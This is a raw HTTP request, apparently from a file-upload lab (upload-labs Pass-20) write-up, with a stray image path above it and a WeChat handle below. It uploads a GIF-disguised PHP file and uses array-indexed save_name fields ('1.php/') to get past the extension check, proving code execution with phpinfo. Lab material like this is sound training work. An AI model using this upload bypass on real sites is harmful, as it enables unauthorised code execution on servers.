 POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.150.1
Content-Length: 523
Cache-Control: max-age=0
Origin: http://192.168.150.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzSe458rvyiDBjM3o
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.150.1/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryzSe458rvyiDBjM3o
Content-Disposition: form-data; name="upload_file"; filename="gif89a.jpg"
Content-Type: image/jpeg
GIF89a
<?php phpinfo();?>
------WebKitFormBoundaryzSe458rvyiDBjM3o
Content-Disposition: form-data; name="save_name[0]"
1.php/
------WebKitFormBoundaryzSe458rvyiDBjM3o
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryzSe458rvyiDBjM3o
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryzSe458rvyiDBjM3o--
微信号: hackctf